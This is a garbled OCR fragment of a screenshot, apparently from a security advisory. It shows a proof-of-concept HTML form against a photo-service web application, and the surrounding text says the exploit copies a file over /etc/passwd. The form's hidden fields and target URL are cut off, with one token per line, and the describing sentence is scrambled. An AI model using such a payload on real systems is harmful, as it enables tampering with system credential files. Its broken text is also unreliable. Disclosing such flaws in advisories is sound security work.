
The following proof of concept copies the
file to
/etc/passwd
.
/var/services/photo/Securify.txt
<
html
>
<
body
>
<
form
action
=
"http://<target>/pho
<
input
type
=
"hidden"
name
=
"id"
<
input
type
=
"hidden"
name
=
"desc
<
input
type
=
"hidden"
name
=
"api"
<
input
type
=
"hidden"
name
=
"meth
<
input
type
=
"hidden"
name
=
"vers